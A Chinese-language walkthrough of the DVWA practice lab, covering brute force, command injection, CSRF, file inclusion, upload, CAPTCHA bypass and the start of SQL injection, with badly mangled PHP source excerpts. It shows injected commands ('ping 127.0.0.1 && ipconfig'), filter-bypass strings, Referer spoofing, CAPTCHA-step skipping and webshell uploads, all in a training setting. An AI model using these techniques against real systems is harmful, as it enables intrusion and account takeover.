DVWA靶场通关-已完结
目录
1.Brute Force(暴力破解)
Low
Medium
High
Impossible
2.Command Injection(命令执行)
Low
Medium
High
Impassible
3.CSRF(跨站请求伪造)
Low
Medium
High
Impassible
4.File Inclusion(文件包含)
Low
Medium
High
Impassible
5.File Upload(文件上传)
Low
Medium
High
Impassible
6.Insecure CAPTCHA(不安全的验证码)
Low
Medium
High
Impassible
7.SQL Injection(SQL注入)
Low
Medium
High
Impassible
8.SQL Injection (Blind)(SQL盲注)
Low
Medium
High
Impassible
9.Weak Session IDs(弱会话)
Low
Medium
High
Impassible
10.DOM Based Cross Site Scripting (XSS)(基于 DOM 的跨站脚本)
Low
Medium
High
Impassible
11.Reflected Cross Site Scripting (XSS)(反射跨站脚本)
Low
Medium
High
Impassible
12.Stored Cross Site Scripting (XSS)(存储跨站脚本)
Low
Medium
High
Impassible
13.Content Security Policy (CSP) Bypass(内容安全策略绕道)
Low
Medium
High
Impassible
14.JavaScript Attacks(JS攻击)
Low
Medium
High
Impassible
1.Brute Force(暴力破解)
Low
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Welcome to the password protected area {$user}
"; echo ""; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
Username and/or password incorrect.
原理:黑客利用的字典,枚举爆破用户口令,尝试是否能够登录
这里有一个登录框,需要输入用户和密码才能登录


暴力破解常用工具:Burp
首先配置代理,不再描述

然后进行字典爆破
抓取并且发送


用户名猜测为admin,对密码字段进行爆破


加载一个字典进行爆破
爆破成功
Medium
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Welcome to the password protected area {$user}
"; echo ""; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
Username and/or password incorrect.
与Low难度基本相同,区别是每一次登录失败后会延时2s,别的就没有什么改动了,总体过程影响不大。
在low安全级别的基础上,在username和password的GET传参后利用函数做了数据过滤,对数据库中特殊符号进行转义,能够抵御基本的SQL注入
High
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Welcome to the password protected area {$user}
"; echo ""; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } // Generate Anti-CSRF token generateSessionToken(); ?>
Username and/or password incorrect.
设置线程数为1
Impossible
源码解析:
// 检验 token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// 过滤 username 和 password
$user = $_POST[ 'username' ];
$user = stripslashes( $user );
$user = mysql_real_escape_string( $user );
$pass = $_POST[ 'password' ];
$pass = stripslashes( $pass );
$pass = mysql_real_escape_string( $pass );
$pass = md5( $pass );
// 失败登录次数 3 锁定时间单位 15 账户锁定
$total_failed_login = 3;
$lockout_time = 15;
$account_locked = false;
// 验证用户名和密码
$data = $db->prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// 检查用户是否已被锁定.
if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) {
// 登录失败超过 3 次 15 分钟再尝试
$last_login = $row[ 'last_login' ];
$last_login = strtotime( $last_login );
$timeout = strtotime( "{$last_login} +{$lockout_time} minutes" );
$timenow = strtotime( "now" );
// 检查是否已经过了足够的时间,是否没有锁定帐户
if( $timenow > $timeout )
$account_locked = true;
}
// 检验用户名和密码
$data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR);
$data->bindParam( ':password', $pass, PDO::PARAM_STR );
$data->execute();
$row = $data->fetch();
// 如果登录有效
if( ( $data->rowCount() == 1 ) && ( $account_locked == false ) ) {
// 获取用户头像、登录测试、和最近登录
$avatar = $row[ 'avatar' ];
$failed_login = $row[ 'failed_login' ];
$last_login = $row[ 'last_login' ];
// 输出登录成功信息
echo "Welcome to the password protected area {$user}
";
echo " ";
// 自上次登录后帐户是否已被锁定?
if( $failed_login >= $total_failed_login ) {
echo "
";
// 自上次登录后帐户是否已被锁定?
if( $failed_login >= $total_failed_login ) {
echo "Warning: Someone might of been brute forcing your account.
";
echo "Number of login attempts: {$failed_login}.
Last login attempt was at: ${last_login}.
";
}
// 重置登录失败次数
$data = $db->prepare( 'UPDATE users SET failed_login = "0" WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
else {
// 登录失败随机延时并输出返回信息
sleep( rand( 2, 4 ) );
echo "
Username and/or password incorrect.
Alternative, the account has been locked because of too many failed logins.
If this is the case, please try again in {$lockout_time} minutes.
";
// 更新登录失败数
$data = $db->prepare( 'UPDATE users SET failed_login = (failed_login + 1) WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();
}
// 设置最后的登录时间
$data = $db->prepare( 'UPDATE users SET last_login = now() WHERE user = (:user) LIMIT 1;' );
$data->bindParam( ':user', $user, PDO::PARAM_STR );
$data->execute();这个难度是最高的难度,其中的改变都有GET提交方式改为POST提交方式,同样加了token校验机制,还有就是他限制的登录的次数,如果登录失败3次,账户就会被锁定,需要等待15,然后才能重新尝试。
2.Command Injection(命令执行)
Low
源码解析:
{$cmd}原理:用户输入的数据被当做系统命令进行执行

可以看见这是一个通过cmd进行命令注入的漏洞,而且是通过ping命令进行攻击的

首先测试ping 127.0.0.1
ping 127.0.0.1 && ipconfig
参数未作任何过滤和规则限制,可以通过构造恶意传参,执行系统命令或者直接传马
Medium
源码解析:
'',
';' => '',
);
// Remove any of the charactars in the array (blacklist).
//将参数中有&&和;的都替换成空
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "{$cmd}";
}
?>小知识:
&左右两端条件式有一个为假就会不成立,但是两端都会运行
&&只要左端条件式为假直接不成立,不会去判断右端条件式。
或者
High
源码解析:
'',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
// Remove any of the charactars in the array (blacklist).
//替换成空
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "{$cmd}";
}
?>发现黑名单&,| ,||,等,其中的“| ”,其后有一个空格,我们可以使用“|”来绕过
Impassible
源码解析:
{$cmd}ERROR: You have entered an invalid IP.'; } } // Generate Anti-CSRF token generateSessionToken(); ?>
防御思路:
设置黑名单过滤特殊符号
替换、转义关键字
设置白名单,限制传参
3.CSRF(跨站请求伪造)
Low
原理:指利用受害者尚未失效的身份认证信息(cookie、会话等),诱骗其点击恶意链接或者访问包含攻击代码的页面,在受害人不知情的情况下以受害者的身份向(身份认证信息所对应的)服务器发送请求,从而完成非法操作(如转账、改密等)。CSRF与XSS最大的区别就在于,CSRF并没有盗取cookie而是直接利用。
通过仿造某一个特殊的网页(重置密码)来进行诱惑性攻击
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Password Changed."; } else { // Issue with passwords matching echo "
Passwords did not match."; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>



通过GET方式获取两次密码,两次密码输入一致的话,就可以直接带入数据中修改密码。
首先尝试修改为123456
成功
然后测试修改后的密码
发现修改成功
同时发现URL显示了我们输入要修改的密码
![]()
在WWW目录下新建一个1.html,写入
404
file not found.
如此,当我们打开1.html时,密码就会被修改为123456(诱骗打开这个1.html)
Medium
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Password Changed."; } else { // Issue with passwords matching echo "
Passwords did not match."; } } else { // Didn't come from a trusted source echo "
That request didn't look correct."; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
中等级别的代码增加了 referer 判断
如果 HTTP_REFERER 和 SERVER_NAME 不是来自同一个域的话就无法进行到循环内部,执行修改密码的操作。
其实意思是这个referer中只要出现Host就可以正常操作
恶意网站中是这样的,显然是不成立的
Host 127.0.0.3
Referer http://127.0.0.1/
如果是这样的呢
Host 127.0.0.3
Referer http://127.0.0.1/127.0.0.3.html
这样就可以绕过,从而实现改密的操作了。
High
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Password Changed."; } else { // Issue with passwords matching echo "
Passwords did not match."; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } // Generate Anti-CSRF token generateSessionToken(); ?>

High级别的代码增加了Anti-CSRF token机制,用户每次访问改密页面时,服务器会返回一个随机的token,向服务器发起请求时,需要提交token参数,而服务器在收到请求时,会优先检查token,只有token正确,才会处理客户端请求。

利用xss,xss可以执行代码,获取token
security=low; PHPSESSID=cct3sn9kopbrfdcq2chncle4s1

抓包修改
方框位置可以修改为想要的密码
Impassible
源码解析:
prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
$data->bindParam( ':password', $pass_curr, PDO::PARAM_STR );
$data->execute();
// Do both new passwords match and does the current password match the user?
if( ( $pass_new == $pass_conf ) && ( $data->rowCount() == 1 ) ) {
// It does!
$pass_new = stripslashes( $pass_new );
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update database with new password
$data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' );
$data->bindParam( ':password', $pass_new, PDO::PARAM_STR );
$data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
$data->execute();
// Feedback for the user
echo "Password Changed.
";
}
else {
// Issue with passwords matching
echo "Passwords did not match or current password incorrect.
";
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>要求我们先输入密码再修改,攻击者不知道原始密码的情况下是无法发起 CSRF 攻击的。
4.File Inclusion(文件包含)

Low
File Inclusion(文件包含),是指当服务器开启了allow_url_include选项时,通过一些PHP的特性函数(比如:include(),require(),include_once()和require_once())利用URL去动态包含文件,此时如果没有对文件来源进行严格审查,就会导致任意文件读取或者任意命令执行。
源码解析:
首先进行尝试,发现有返回结果
phpinfo.php文件,尝试本地包含
尝试一下远程包含百度页面
Medium
源码解析:
这个地方加了一些过滤,将“http://”,“https://”,“../”,“..\”全部替换成了空,这个地方其实可以考虑双写绕过。
构造一个新的
hthttp://tp://www.baidu.com
过滤后
http://www.baidu.com
过滤前
…/./
过滤后
../

High
源码解析:
使用伪协议:file:// (访问本地文件系统)
参考文章:文件包含-伪协议_孤的博客-CSDN博客_文件包含伪协议
Impassible
源码解析:
使用白名单进行保护
5.File Upload(文件上传)
Low
源码解析:
Your image was not uploaded.{$target_path} succesfully uploaded!";
}
}
?>
由于对上传文件的内、类型没有做严格的过滤、检查,使得攻击者可以通过上传木马文件获取服务器的webshell文件。
我们可以直接上传一句话木马
Medium
源码解析:
Your image was not uploaded.{$target_path} succesfully uploaded!";
}
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.'; } } ?>
对文件上传的类型和大小做了限制,要求必须是image/jpeg 或者 image/png 类型的。
上传一句话木马
上传时抓包,修改
High
源码解析:
Your image was not uploaded.{$target_path} succesfully uploaded!";
}
}
else {
// Invalid file
echo 'Your image was not uploaded. We can only accept JPEG or PNG images.'; } } ?>
需要上传一个图片木马
Impassible
源码解析:
${target_file} succesfully uploaded!Your image was not uploaded.'; } // Delete any temp files if( file_exists( $temp_file ) ) unlink( $temp_file ); } else { // Invalid file echo '
Your image was not uploaded. We can only accept JPEG or PNG images.'; } } // Generate Anti-CSRF token generateSessionToken(); ?>
这个级别的文件上传对上传的文件进行了重命名(MD5的加密),还增加了token值的校验,对文件的内容也做了严格的检查。
6.Insecure CAPTCHA(不安全的验证码)
Low

验证流程:
用户首先访问网页,触发页面的验证码的js模块,向谷歌服务器发起请求,谷歌服务器将验证码发给用户。用户输入验证码发送数据回去,这里发给的是访问网站的服务器,网站的服务器拿到验证码后,再去访问谷歌的服务器,谷歌的服务器会判断验证码是否正确,再将结果返回给网站服务器。
源码解析:
The CAPTCHA was incorrect. Please try again."; } else { // Both new passwords do not match. $html .= "
You passed the CAPTCHA! Click the button to confirm your changes.
Both passwords must match."; $hide_form = false; } } } //第二阶段,检测两次密码是否一致,并更新密码 if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' ); // Feedback for the end user echo "
Password Changed."; } else { // Issue with the passwords matching echo "
Passwords did not match."; $hide_form = false; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
按照源码,总共分为两个阶段:

第一阶段,step1,对用户的身份进行验证,验证成功才能进行密码修改
第二阶段,step2,两次输入的密码一致,才可以进行修改
思路:跳过第一步,直接进行第二步
(1)输入两个一致的密码,使用burp抓包
将其中的step1直接改为step2
成功
Medium
源码解析:
The CAPTCHA was incorrect. Please try again."; } else { // Both new passwords do not match. $html .= "
You passed the CAPTCHA! Click the button to confirm your changes.
Both passwords must match."; $hide_form = false; } } } if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) { // Hide the CAPTCHA form $hide_form = true; // Get input $pass_new = $_POST[ 'password_new' ]; $pass_conf = $_POST[ 'password_conf' ]; // Check to see if they did stage 1 if( !$_POST[ 'passed_captcha' ] ) { $html .= "
"; $hide_form = false; return; } // Check to see if both password match if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '
You have not passed the CAPTCHA.
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '' ); // Feedback for the end user echo "
Password Changed."; } else { // Issue with the passwords matching echo "
Passwords did not match."; $hide_form = false; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>

与Low难度相比,增加了一个passed_captcha,当passed_captcha为true时就可以修改密码了
与Low相似,直接修改为step2,并且在后面增加参数passed_captcha=true,即可修改成功
High
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'Password Changed."; } else { // Ops. Password mismatch $html .= "
Both passwords must match."; $hide_form = false; } } else { // What happens when the CAPTCHA was entered incorrectly $html .= "
"; $hide_form = false; return; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } // Generate Anti-CSRF token generateSessionToken(); ?>
The CAPTCHA was incorrect. Please try again.
抓包修改即可
Impassible
源码解析:
The CAPTCHA was incorrect. Please try again.Password Changed."; } else { // Feedback for the end user - failed! echo "
Either your current password is incorrect or the new passwords did not match."; $hide_form = false; } } } // Generate Anti-CSRF token generateSessionToken(); ?>
Please try again.
Impossible级别的代码增加了Anti-CSRF token 机制防御CSRF攻击,利用PDO技术防护sql注入,验证过程不再分成两部分了,同时要求用户输入之前的密码,进一步加强了身份认证。
7.SQL Injection(SQL注入)
Low
攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。
SQL注入流程:
1.判断是否存在注入,注入是字符型还是数字型
2.猜解SQL查询语句中的字段数
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.下载数据
源码解析:
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'ID: {$id}
First name: {$first}
Surname: {$last}";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
break;
case SQLITE:
global $sqlite_db_connection;
#$sqlite_db_connection = new SQLite3($_DVWA['SQLITE_DB']);
#$sqlite_db_connection->enableExceptions(true);
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
#print $query;
try {
$results = $sqlite_db_connection->query($query);
} catch (Exception $e) {
echo 'Caught exception: ' . $e->getMessage();
exit();
}
if ($results) {
while ($row = $results->fetchArray()) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "ID: {$id}
First name: {$first}
Surname: {$last}";
}
} else {
